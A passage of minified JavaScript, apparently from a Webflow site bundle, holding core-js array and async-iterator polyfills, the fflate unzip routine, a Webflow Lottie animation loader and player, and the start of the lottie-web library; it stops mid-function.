Ab=le(),Pb=Wn(),wb=Ae(),cj=ur(),za=_a(),hj=Vt(),fj=Pe(),pj=Yr(),Sb="USE_FUNCTION_CONSTRUCTOR",_b=fj("asyncIterator"),Tb=Ab.AsyncIterator,Ib=Pb.AsyncIteratorPrototype,Rt,hu;if(Ib)Rt=Ib;else if(wb(Tb))Rt=Tb.prototype;else if(Pb[Sb]||Ab[Sb])try{hu=za(za(za(Function("return async function*(){}()")()))),za(hu)===Object.prototype&&(Rt=hu)}catch{}Rt?pj&&(Rt=cj(Rt)):Rt={};wb(Rt[_b])||hj(Rt,_b,function(){return this});Cb.exports=Rt});var mu=E((dse,Fb)=>{"use strict";var fu=wa(),Ha=ze(),dj=ur(),Ob=ar(),mj=Fa(),Rb=Ir(),vj=st(),gj=Mb(),ja=vj("Promise"),yj=Rb.set,pu=Rb.get,du=function(e,t,r){var n=e.done;ja.resolve(e.value).then(function(i){t({done:n,value:i})},r)},Db=function(t){yj(this,{iterator:Ha(t),next:t.next})};Db.prototype=mj(dj(gj),{next:function(t){var r=pu(this),n=!!arguments.length;return new ja(function(i,a){var o=Ha(fu(r.next,r.iterator,n?[t]:[]));du(o,i,a)})},return:function(e){var t=pu(this).iterator,r=!!arguments.length;return new ja(function(n,i){var a=Ob(t,"return");if(a===void 0)return n({done:!0,value:e});var o=Ha(fu(a,t,r?[e]:[]));du(o,n,i)})},throw:function(e){var t=pu(this).iterator,r=!!arguments.length;return new ja(function(n,i){var a=Ob(t,"throw");if(a===void 0)return i(e);var o=Ha(fu(a,t,r?[e]:[]));du(o,n,i)})}});Fb.exports=Db});var Lb=E((mse,qb)=>{var Ej=at(),bj=mu(),xj=ze(),Sj=ti(),_j=ar(),Tj=Pe(),Ij=Tj("asyncIterator");qb.exports=function(e,t){var r=arguments.length<2?_j(e,Ij):t;return r?xj(Ej(r,e)):new bj(Sj(e))}});var Nb=E((vse,kb)=>{var Aj=le();kb.exports=function(e){return Aj[e].prototype}});var zb=E((gse,Gb)=>{"use strict";var Pj=le(),Bb=at(),Vb=bt(),vu=ze(),wj=st(),Cj=ar(),Mj=9007199254740991,Oj=Pj.TypeError,pi=function(e){var t=e==0,r=e==1,n=e==2,i=e==3;return function(a,o,s){vu(a);var l=wj("Promise"),h=Vb(a.next),u=0,f=o!==void 0;return(f||!t)&&Vb(o),new l(function(v,d){var p=function(g,y){try{var b=Cj(a,"return");if(b)return l.resolve(Bb(b,a)).then(function(){g(y)},function(x){d(x)})}catch(x){return d(x)}g(y)},m=function(g){p(d,g)},c=function(){try{if(t&&u>Mj&&f)throw Oj("The allowed number of iterations has been exceeded");l.resolve(vu(Bb(h,a))).then(function(g){try{if(vu(g).done)t?(s.length=u,v(s)):v(i?!1:n||void 0);else{var y=g.value;f?l.resolve(t?o(y,u):o(y)).then(function(b){r?c():n?b?c():p(v,!1):t?(s[u++]=b,c()):b?p(v,i||y):c()},m):(s[u++]=y,c())}}catch(b){m(b)}},m)}catch(g){m(g)}};c()})}};Gb.exports={toArray:pi(0),forEach:pi(1),every:pi(2),some:pi(3),find:pi(4)}});var jb=E((yse,Hb)=>{"use strict";var Rj=xt(),Dj=Me(),Fj=Ar(),qj=Lb(),Lj=ti(),kj=ei(),Nj=ar(),Bj=Nb(),Vj=st(),Gj=Pe(),zj=mu(),Hj=zb().toArray,jj=Gj("asyncIterator"),Wj=Bj("Array").values;Hb.exports=function(t){var r=this,n=arguments.length,i=n>1?arguments[1]:void 0,a=n>2?arguments[2]:void 0;return new(Vj("Promise"))(function(o){var s=Dj(t);i!==void 0&&(i=Rj(i,a));var l=Nj(s,jj),h=l?void 0:kj(s)||Wj,u=Fj(r)?new r:[],f=l?qj(s,l):new zj(Lj(s,h));o(Hj(f,i,u))})}});var Wb=E(()=>{var Uj=fe(),Xj=jb();Uj({target:"Array",stat:!0},{fromAsync:Xj})});var Ub=E(()=>{hl()});var Xb=E(()=>{"use strict";var $j=fe(),Kj=Mt().filterReject,Yj=De();$j({target:"Array",proto:!0},{filterOut:function(t){return Kj(this,t,arguments.length>1?arguments[1]:void 0)}});Yj("filterOut")});var $b=E(()=>{"use strict";var Zj=fe(),Qj=Mt().filterReject,Jj=De();Zj({target:"Array",proto:!0},{filterReject:function(t){return Qj(this,t,arguments.length>1?arguments[1]:void 0)}});Jj("filterReject")});var gu=E((Pse,Yb)=>{var eW=xt(),tW=Sr(),rW=Me(),nW=Te(),Kb=function(e){var t=e==1;return function(r,n,i){for(var a=rW(r),o=tW(a),s=eW(n,i),l=nW(o),h,u;l-- >0;)if(h=o[l],u=s(h,l,a),u)switch(e){case 0:return h;case 1:return l}return t?-1:void 0}};Yb.exports={findLast:Kb(0),findLastIndex:Kb(1)}});var Zb=E(()=>{"use strict";var iW=fe(),aW=gu().findLast,sW=De();iW({target:"Array",proto:!0},{findLast:function(t){return aW(this,t,arguments.length>1?arguments[1]:void 0)}});sW("findLast")});var Qb=E(()=>{"use strict";var oW=fe(),lW=gu().findLastIndex,uW=De();oW({target:"Array",proto:!0},{findLastIndex:function(t){return lW(this,t,arguments.length>1?arguments[1]:void 0)}});uW("findLastIndex")});var ex=E((Rse,Jb)=>{Jb.exports=function(e,t){for(var r=0,n=t.length,i=new e(n);n>r;)i[r]=t[r++];return i}});var rx=E((Dse,tx)=>{var cW=le(),hW=xt(),fW=Se(),pW=Sr(),dW=Me(),mW=Un(),vW=Te(),gW=ur(),yW=ex(),EW=cW.Array,bW=fW([].push);tx.exports=function(e,t,r,n){for(var i=dW(e),a=pW(i),o=hW(t,r),s=gW(null),l=vW(a),h=0,u,f,v;l>h;h++)v=a[h],f=mW(o(v,h,i)),f in s?bW(s[f],v):s[f]=[v];if(n&&(u=n(i),u!==EW))for(f in s)s[f]=yW(u,s[f]);return s}});var nx=E(()=>{"use strict";var xW=fe(),SW=rx(),_W=fl(),TW=De();xW({target:"Array",proto:!0},{groupBy:function(t){var r=arguments.length>1?arguments[1]:void 0;return SW(this,t,r,_W)}});TW("groupBy")});var sx=E(()=>{var IW=fe(),AW=lr(),ix=Object.isFrozen,ax=function(e,t){if(!ix||!AW(e)||!ix(e))return!1;for(var r=0,n=e.length,i;r<n;)if(i=e[r++],!(typeof i=="string"||t&&typeof i>"u"))return!1;return n!==0};IW({target:"Array",stat:!0},{isTemplateObject:function(t){if(!ax(t,!0))return!1;var r=t.raw;return!(r.length!==t.length||!ax(r,!1))}})});var ux=E(()=>{"use strict";var PW=yt(),wW=De(),ox=Me(),lx=Te(),CW=lt().f;PW&&!("lastItem"in[])&&(CW(Array.prototype,"lastItem",{configurable:!0,get:function(){var t=ox(this),r=lx(t);return r==0?void 0:t[r-1]},set:function(t){var r=ox(this),n=lx(r);return r[n==0?0:n-1]=t}}),wW("lastItem"))});var cx=E(()=>{"use strict";var MW=yt(),OW=De(),RW=Me(),DW=Te(),FW=lt().f;MW&&!("lastIndex"in[])&&(FW(Array.prototype,"lastIndex",{configurable:!0,get:function(){var t=RW(this),r=DW(t);return r==0?0:r-1}}),OW("lastIndex"))});var px=E((zse,fx)=>{"use strict";var qW=st(),Wa=Se(),LW=bt(),kW=Te(),NW=Me(),BW=Pr(),hx=qW("Map"),yu=hx.prototype,VW=Wa(yu.forEach),GW=Wa(yu.has),zW=Wa(yu.set),HW=Wa([].push);fx.exports=function(t){var r=NW(this),n=kW(r),i=BW(r,0),a=new hx,o=t!=null?LW(t):function(u){return u},s,l,h;for(s=0;s<n;s++)l=r[s],h=o(l),GW(a,h)||zW(a,h,l);return VW(a,function(u){HW(i,u)}),i}});var dx=E(()=>{"use strict";var jW=fe(),WW=De(),UW=px();jW({target:"Array",proto:!0},{uniqueBy:UW});WW("uniqueBy")});var vx=E((Wse,mx)=>{var XW=G1();mE();xb();Wb();Ub();Xb();$b();Zb();Qb();nx();sx();ux();cx();dx();mx.exports=XW});var Fx=E(Za=>{"use strict";Object.defineProperty(Za,"__esModule",{value:!0});Za.strFromU8=Dx;Za.unzip=sU;var gx={},$W=function(e,t,r,n,i){let a=new Worker(gx[t]||(gx[t]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return a.onmessage=function(o){let s=o.data,l=s.$e$;if(l){let h=new Error(l[0]);h.code=l[1],h.stack=l[2],i(h,null)}else i(null,s)},a.postMessage(r,n),a},Ke=Uint8Array,pr=Uint16Array,Eu=Uint32Array,bu=new Ke([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),xu=new Ke([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),xx=new Ke([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Sx=function(e,t){let r=new pr(31);for(var n=0;n<31;++n)r[n]=t+=1<<e[n-1];let i=new Eu(r[30]);for(n=1;n<30;++n)for(let a=r[n];a<r[n+1];++a)i[a]=a-r[n]<<5|n;return[r,i]},_x=Sx(bu,2),Su=_x[0],KW=_x[1];Su[28]=258,KW[258]=28;var YW=Sx(xu,0),Tx=YW[0],Ka=new pr(32768);for(be=0;be<32768;++be){let e=(43690&be)>>>1|(21845&be)<<1;e=(52428&e)>>>2|(13107&e)<<2,e=(61680&e)>>>4|(3855&e)<<4,Ka[be]=((65280&e)>>>8|(255&e)<<8)>>>1}var be,un=function(e,t,r){let n=e.length,i=0,a=new pr(t);for(;i<n;++i)e[i]&&++a[e[i]-1];let o=new pr(t);for(i=0;i<t;++i)o[i]=o[i-1]+a[i-1]<<1;let s;if(r){s=new pr(1<<t);let l=15-t;for(i=0;i<n;++i)if(e[i]){let h=i<<4|e[i],u=t-e[i],f=o[e[i]-1]++<<u;for(let v=f|(1<<u)-1;f<=v;++f)s[Ka[f]>>>l]=h}}else for(s=new pr(n),i=0;i<n;++i)e[i]&&(s[i]=Ka[o[e[i]-1]++]>>>15-e[i]);return s},di=new Ke(288);for(be=0;be<144;++be)di[be]=8;for(be=144;be<256;++be)di[be]=9;for(be=256;be<280;++be)di[be]=7;for(be=280;be<288;++be)di[be]=8;var Ix=new Ke(32);for(be=0;be<32;++be)Ix[be]=5;var Ax=un(di,9,1),Px=un(Ix,5,1),Xa=function(e){let t=e[0];for(let r=1;r<e.length;++r)e[r]>t&&(t=e[r]);return t},ct=function(e,t,r){let n=t/8|0;return(e[n]|e[n+1]<<8)>>(7&t)&r},$a=function(e,t){let r=t/8|0;return(e[r]|e[r+1]<<8|e[r+2]<<16)>>(7&t)},wx=function(e){return(e+7)/8|0},Ya=function(e,t,r){(t==null||t<0)&&(t=0),(r==null||r>e.length)&&(r=e.length);let n=new(e.BYTES_PER_ELEMENT===2?pr:e.BYTES_PER_ELEMENT===4?Eu:Ke)(r-t);return n.set(e.subarray(t,r)),n},Cx=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],$e=function(e,t,r){let n=new Error(t||Cx[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,$e),!r)throw n;return n},Mx=function(e,t,r){let n=e.length;if(!n||r&&r.f&&!r.l)return t||new Ke(0);let i=!t||r,a=!r||r.i;r||(r={}),t||(t=new Ke(3*n));let o=function(x){let S=t.length;if(x>S){let I=new Ke(Math.max(2*S,x));I.set(t),t=I}},s=r.f||0,l=r.p||0,h=r.b||0,u=r.l,f=r.d,v=r.m,d=r.n,p=8*n;do{if(!u){s=ct(e,l,1);let A=ct(e,l+1,3);if(l+=3,!A){let w=e[(c=wx(l)+4)-4]|e[c-3]<<8,L=c+w;if(L>n){a&&$e(0);break}i&&o(h+w),t.set(e.subarray(c,L),h),r.b=h+=w,r.p=l=8*L,r.f=s;continue}if(A===1)u=Ax,f=Px,v=9,d=5;else if(A===2){let w=ct(e,l,31)+257,L=ct(e,l+10,15)+4,R=w+ct(e,l+5,31)+1;l+=14;let T=new Ke(R),F=new Ke(19);for(var m=0;m<L;++m)F[xx[m]]=ct(e,l+3*m,7);l+=3*L;let O=Xa(F),D=(1<<O)-1,N=un(F,O,1);for(m=0;m<R;){let ee=N[ct(e,l,D)];var c;if(l+=15&ee,(c=ee>>>4)<16)T[m++]=c;else{var g=0;let P=0;for(c===16?(P=3+ct(e,l,3),l+=2,g=T[m-1]):c===17?(P=3+ct(e,l,7),l+=3):c===18&&(P=11+ct(e,l,127),l+=7);P--;)T[m++]=g}}let X=T.subarray(0,w);var y=T.subarray(w);v=Xa(X),d=Xa(y),u=un(X,v,1),f=un(y,d,1)}else $e(1);if(l>p){a&&$e(0);break}}i&&o(h+131072);let x=(1<<v)-1,S=(1<<d)-1,I=l;for(;;I=l){let A=(g=u[$a(e,l)&x])>>>4;if(l+=15&g,l>p){a&&$e(0);break}if(g||$e(2),A<256)t[h++]=A;else{if(A===256){I=l,u=null;break}{let w=A-254;if(A>264){var b=bu[m=A-257];w=ct(e,l,(1<<b)-1)+Su[m],l+=b}let L=f[$a(e,l)&S],R=L>>>4;if(L||$e(3),l+=15&L,y=Tx[R],R>3&&(b=xu[R],y+=$a(e,l)&(1<<b)-1,l+=b),l>p){a&&$e(0);break}i&&o(h+131072);let T=h+w;for(;h<T;h+=4)t[h]=t[h-y],t[h+1]=t[h+1-y],t[h+2]=t[h+2-y],t[h+3]=t[h+3-y];h=T}}}r.l=u,r.p=I,r.b=h,r.f=s,u&&(s=1,r.m=v,r.d=f,r.n=d)}while(!s);return h===t.length?t:Ya(t,0,h)},ZW=function(e,t){let r={};for(var n in e)r[n]=e[n];for(var n in t)r[n]=t[n];return r},yx=function(e,t,r){let n=e(),i=e.toString(),a=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let o=0;o<n.length;++o){let s=n[o],l=a[o];if(typeof s=="function"){t+=";"+l+"=";let h=s.toString();if(s.prototype)if(h.indexOf("[native code]")!==-1){let u=h.indexOf(" ",8)+1;t+=h.slice(u,h.indexOf("(",u))}else{t+=h;for(let u in s.prototype)t+=";"+l+".prototype."+u+"="+s.prototype[u].toString()}else t+=h}else r[l]=s}return[t,r]},Ua=[],QW=function(e){let t=[];for(let r in e)e[r].buffer&&t.push((e[r]=new e[r].constructor(e[r])).buffer);return t},JW=function(e,t,r,n){let i;if(!Ua[r]){let o="",s={},l=e.length-1;for(let h=0;h<l;++h)i=yx(e[h],o,s),o=i[0],s=i[1];Ua[r]=yx(e[l],o,s)}let a=ZW({},Ua[r][1]);return $W(Ua[r][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+t.toString()+"}",r,a,QW(a),n)},eU=function(){return[Ke,pr,Eu,bu,xu,xx,Su,Tx,Ax,Px,Ka,Cx,un,Xa,ct,$a,wx,Ya,$e,Mx,_u,Ox,Rx]},Ox=function(e){return postMessage(e,[e.buffer])},Rx=function(e){return e&&e.size&&new Ke(e.size)},tU=function(e,t,r,n,i,a){var o=JW(r,n,i,function(s,l){o.terminate(),a(s,l)});return o.postMessage([e,t],t.consume?[e.buffer]:[]),function(){o.terminate()}},fr=function(e,t){return e[t]|e[t+1]<<8},Ut=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0};function rU(e,t,r){return r||(r=t,t={}),typeof r!="function"&&$e(7),tU(e,t,[eU],function(n){return Ox(_u(n.data[0],Rx(n.data[1])))},1,r)}function _u(e,t){return Mx(e,t)}var Ex=typeof TextDecoder<"u"&&new TextDecoder,nU=function(e){for(let t="",r=0;;){let n=e[r++],i=(n>127)+(n>223)+(n>239);if(r+i>e.length)return[t,Ya(e,r-1)];i?i===3?(n=((15&n)<<18|(63&e[r++])<<12|(63&e[r++])<<6|63&e[r++])-65536,t+=String.fromCharCode(55296|n>>10,56320|1023&n)):t+=1&i?String.fromCharCode((31&n)<<6|63&e[r++]):String.fromCharCode((15&n)<<12|(63&e[r++])<<6|63&e[r++]):t+=String.fromCharCode(n)}};function Dx(e,t){if(t){let r="";for(let n=0;n<e.length;n+=16384)r+=String.fromCharCode.apply(null,e.subarray(n,n+16384));return r}if(Ex)return Ex.decode(e);{let r=nU(e),n=r[0];return r[1].length&&$e(8),n}}var iU=function(e,t){return t+30+fr(e,t+26)+fr(e,t+28)},aU=function(e,t,r){let n=fr(e,t+28),i=Dx(e.subarray(t+46,t+46+n),!(2048&fr(e,t+8))),a=t+46+n,o=Ut(e,t+20),s=r&&o===4294967295?z64e(e,a):[o,Ut(e,t+24),Ut(e,t+42)],l=s[0],h=s[1],u=s[2];return[fr(e,t+10),l,h,i,a+fr(e,t+30)+fr(e,t+32),u]},bx=typeof queueMicrotask=="function"?queueMicrotask:typeof setTimeout=="function"?setTimeout:function(e){e()};function sU(e,t,r){r||(r=t,t={}),typeof r!="function"&&$e(7);let n=[],i=function(){for(let h=0;h<n.length;++h)n[h]()},a={},o=function(h,u){bx(function(){r(h,u)})};bx(function(){o=r});let s=e.length-22;for(;Ut(e,s)!==101010256;--s)if(!s||e.length-s>65558)return o($e(13,0,1),null),i;let l=fr(e,s+8);if(l){let h=l,u=Ut(e,s+16),f=u===4294967295||h===65535;if(f){let p=Ut(e,s-12);f=Ut(e,p)===101075792,f&&(h=l=Ut(e,p+32),u=Ut(e,p+48))}let v=t&&t.filter,d=function(){let p=aU(e,u,f),m=p[0],c=p[1],g=p[2],y=p[3],b=p[4],x=p[5],S=iU(e,x);u=b;let I=function(A,w){A?(i(),o(A,null)):(w&&(a[y]=w),--l||o(null,a))};if(!v||v({name:y,size:c,originalSize:g,compression:m}))if(m)if(m===8){let A=e.subarray(S,S+c);if(c<32e4)try{I(null,_u(A,new Ke(g)))}catch(w){I(w,null)}else n.push(rU(A,{size:g},I))}else I($e(14,"unknown compression type "+m,1),null);else I(null,Ya(e,S,S+c));else I(null,null)};for(let p=0;p<h;++p)d(p)}else o(null,{});return i}});function oU(e){let t=JSON.parse(e);if(!("animations"in t))throw new Error("Manifest not found");if(t.animations.length===0)throw new Error("No animations listed in the manifest");return t}function lU(e){let t=new Uint8Array(e,0,32);return t[0]===80&&t[1]===75&&t[2]===3&&t[3]===4}async function uU(e){return await fetch(new URL(e).href).then(t=>t.arrayBuffer())}async function cU(e){return(await new Promise(r=>{let n=new FileReader;n.readAsDataURL(new Blob([e])),n.onload=()=>r(n.result)})).split(",",2)[1]}async function hU(e){let t=new Uint8Array(e),r=await new Promise((n,i)=>{(0,Qa.unzip)(t,(a,o)=>a?i(a):n(o))});return{read:n=>(0,Qa.strFromU8)(r[n]),readB64:async n=>await cU(r[n])}}async function fU(e,t){if(!("assets"in e))return e;async function r(i){let{p:a}=i;if(a==null||t.read(`images/${a}`)==null)return i;let o=a.split(".").pop(),s=await t.readB64(`images/${a}`);if(o?.startsWith("data:"))return i.p=o,i.e=1,i;switch(o){case"svg":case"svg+xml":i.p=`data:image/svg+xml;base64,${s}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":i.p=`data:image/${o};base64,${s}`;break;default:i.p=`data:;base64,${s}`}return i.e=1,i}return(await Promise.all(e.assets.map(r))).map((i,a)=>{e.assets[a]=i}),e}async function pU(e){let t=await hU(e),r=oU(t.read("manifest.json"));return(await Promise.all(r.animations.map(i=>{let a=JSON.parse(t.read(`animations/${i.id}.json`));return fU(a,t)})))[0]}async function qx(e){let t=await uU(e);return lU(t)?await pU(t):JSON.parse(new TextDecoder().decode(t))}var Qa,Lx=Ee(()=>{"use strict";Qa=me(Fx())});var Gx={};Ue(Gx,{cleanupElement:()=>Au,createInstance:()=>Bx,destroy:()=>vU,init:()=>Vx,ready:()=>gU});var Ja,$se,dU,mU,mi,Tu,es,kx,Iu,Nx,Bx,Au,Vx,vU,gU,zx=Ee(()=>{"use strict";Ja=me(wo()),$se=me(vx());Lx();dU=()=>window.Webflow.require("lottie").lottie,mU=()=>!!(window.Webflow.env("design")||window.Webflow.env("preview")),mi={Playing:"playing",Stopped:"stopped"},Tu=class{_cache=[];set(t,r){let n=(0,Ja.default)(this._cache,({wrapper:i})=>i===t);n!==-1&&this._cache.splice(n,1),this._cache.push({wrapper:t,instance:r})}delete(t){let r=(0,Ja.default)(this._cache,({wrapper:n})=>n===t);r!==-1&&this._cache.splice(r,1)}get(t){let r=(0,Ja.default)(this._cache,({wrapper:n})=>n===t);return r!==-1?this._cache[r].instance:null}},es=new Tu,kx={},Iu=class{config=null;currentState=mi.Stopped;animationItem;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(t){let n=(t.dataset||kx).src||"";n.endsWith(".lottie")?qx(n).then(i=>{this._loadAnimation(t,i)}):this._loadAnimation(t,void 0),es.set(t,this),this.container=t}_loadAnimation(t,r){let n=t.dataset||kx,i=n.src||"",a=n.preserveAspectRatio||"xMidYMid meet",o=n.renderer||"svg",s=parseFloat(n.loop)===1,l=parseFloat(n.direction)||1,h=parseFloat(n.autoplay)===1,u=parseFloat(n.duration)||0,f=parseFloat(n.isIx2Target)===1,v=parseFloat(n.ix2InitialState);isNaN(v)&&(v=null);let d={src:i,loop:s,autoplay:h,renderer:o,direction:l,duration:u,hasIx2:f,ix2InitialValue:v,preserveAspectRatio:a};if(this.animationItem&&this.config&&this.config.src===i&&o===this.config.renderer&&a===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),f||(l!==this.config.direction&&this.setDirection(l),u!==this.config.duration&&(u>0&&u!==this.duration?this.setSpeed(this.duration/u):this.setSpeed(1))),h&&this.play(),v&&v!==this.config.ix2InitialValue){let m=v/100;this.goToFrame(this.frames*m)}this.config=d;return}let p={container:t,loop:s,autoplay:h,renderer:o,rendererSettings:{preserveAspectRatio:a,progressiveLoad:!0,hideOnTransparent:!0}};try{this.animationItem&&this.destroy(),this.animationItem=dU().loadAnimation({...p,...r?{animationData:r}:{path:i}})}catch(m){this.handlers.error.forEach(c=>c(m));return}this.animationItem&&(mU()&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.isPlaying)return;let{currentFrame:m,totalFrames:c,playDirection:g}=this.animationItem,y=m/c*100,b=Math.round(g===1?y:100-y);this.handlers.enterFrame.forEach(x=>x(b,m))}),this.animationItem.addEventListener("complete",()=>{if(this.currentState!==mi.Playing){this.handlers.complete.forEach(m=>m());return}if(!this.animationItem.loop){this.handlers.complete.forEach(m=>m());return}this.currentState=mi.Stopped}),this.animationItem.addEventListener("loopComplete",m=>{this.handlers.loop.forEach(c=>c(m))}),this.animationItem.addEventListener("data_failed",m=>{this.handlers.error.forEach(c=>c(m))}),this.animationItem.addEventListener("error",m=>{this.handlers.error.forEach(c=>c(m))})),this.isLoaded?(this.handlers.dataReady.forEach(m=>m()),h&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(m=>m()),f||(this.setDirection(l),u>0&&u!==this.duration&&this.setSpeed(this.duration/u),h&&this.play()),v){let m=v/100;this.goToFrame(this.frames*m)}}),this.config=d)}onFrameChange(t){this.handlers.enterFrame.indexOf(t)===-1&&this.handlers.enterFrame.push(t)}onPlaybackComplete(t){this.handlers.complete.indexOf(t)===-1&&this.handlers.complete.push(t)}onLoopComplete(t){this.handlers.loop.indexOf(t)===-1&&this.handlers.loop.push(t)}onDestroy(t){this.handlers.destroy.indexOf(t)===-1&&this.handlers.destroy.push(t)}onDataReady(t){this.handlers.dataReady.indexOf(t)===-1&&this.handlers.dataReady.push(t)}onError(t){this.handlers.error.indexOf(t)===-1&&this.handlers.error.push(t)}play(){if(!this.animationItem)return;let t=this.animationItem.playDirection===1?0:this.frames;this.animationItem.goToAndPlay(t,!0),this.currentState=mi.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:t}=this.animationItem,r=t===1?0:this.frames;this.animationItem.goToAndStop(r,!0)}this.currentState=mi.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(t=>t()),this.container&&es.delete(this.container),this.animationItem.destroy(),Object.keys(this.handlers).forEach(t=>this.handlers[t].length=0),this.animationItem=null,this.container=null,this.config=null)}get isPlaying(){return this.animationItem?!this.animationItem.isPaused:!1}get isPaused(){return this.animationItem?this.animationItem.isPaused:!1}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?this.animationItem.playDirection:1}get isLoaded(){return this.animationItem,this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(t){this.animationItem&&this.animationItem.setCurrentRawFrameValue(t)}setSubframe(t){this.animationItem&&this.animationItem.setSubframe(t)}setSpeed(t=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(t))}setLooping(t){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=t)}setDirection(t){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(t),this.goToFrame(t===1?0:this.frames))}},Nx=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),Bx=e=>{let t=es.get(e);return t==null&&(t=new Iu),t.load(e),t},Au=e=>{let t=es.get(e);t&&t.destroy()},Vx=()=>{Nx().forEach(e=>{parseFloat(e.getAttribute("data-is-ix2-target"))===1||Au(e),Bx(e)})},vU=()=>{Nx().forEach(Au)},gU=Vx});var Hx=E((exports,module)=>{typeof navigator<"u"&&function(e,t){typeof exports=="object"&&typeof module<"u"?module.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).lottie=t()}(exports,function(){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(e){_useWebWorker=!!e},getWebWorker=function(){return _useWebWorker},setLocationHref=function(e){locationHref=e},getLocationHref=function(){return locationHref};function createTag(e){return document.createElement(e)}function extendPrototype(e,t){var r,n,i=e.length;for(r=0;r<i;r+=1)for(var a in n=e[r].prototype)Object.prototype.hasOwnProperty.call(n,a)&&(t.prototype[a]=n[a])}function getDescriptor(e,t){return Object.getOwnPropertyDescriptor(e,t)}function createProxyFunction(e){function t(){}return t.prototype=e,t}var audioControllerFactory=function(){function e(t){this.audios=[],this.audioFactory=t,this._volume=1,this._isMuted=!1}return e.prototype={addAudio:function(t){this.audios.push(t)},pause:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].pause()},resume:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].resume()},setRate:function(t){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].setRate(t)},createAudio:function(t){return this.audioFactory?this.audioFactory(t):window.Howl?new window.Howl({src:[t]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(t){this.audioFactory=t},setVolume:function(t){this._volume=t,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].volume(this._volume*(this._isMuted?0:1))}},function(){return new e}}(),createTypedArray=function(){function e(t,r){var n,i=0,a=[];switch(t){case"int16":case"uint8c":n=1;break;default:n=1.1}for(i=0;i<r;i+=1)a.push(n);return a}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?function(t,r){return t==="float32"?new Float32Array(r):t==="int16"?new Int16Array(r):t==="uint8c"?new Uint8ClampedArray(r):e(t,r)}:e}();function createSizedArray(e){return Array.apply(null,{length:e})}function _typeof$6(e){return _typeof$6=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$6(e)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};function ProjectInterface$1(){return{}}(function(){var e,t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],r=t.length;for(e=0;e<r;e+=1)BMMath[t[e]]=Math[t[e]]})(),BMMath.random=Math.random,BMMath.abs=function(e){if(_typeof$6(e)==="object"&&e.length){var t,r=createSizedArray(e.length),n=e.length;for(t=0;t<n;t+=1)r[t]=Math.abs(e[t]);return r}return Math.abs(e)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(e){_shouldRoundValues=!!e}function bmRnd(e){return _shouldRoundValues?Math.round(e):e}function styleDiv(e){e.style.position="absolute",e.style.top=0,e.style.left=0,e.style.display="block",e.style.transformOrigin="0 0",e.style.webkitTransformOrigin="0 0",e.style.backfaceVisibility="visible",e.style.webkitBackfaceVisibility="visible",e.style.transformStyle="preserve-3d",e.style.webkitTransformStyle="preserve-3d",e.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(e,t,r,n){this.type=e,this.currentTime=t,this.totalTime=r,this.direction=n<0?-1:1}function BMCompleteEvent(e,t){this.type=e,this.direction=t<0?-1:1}function 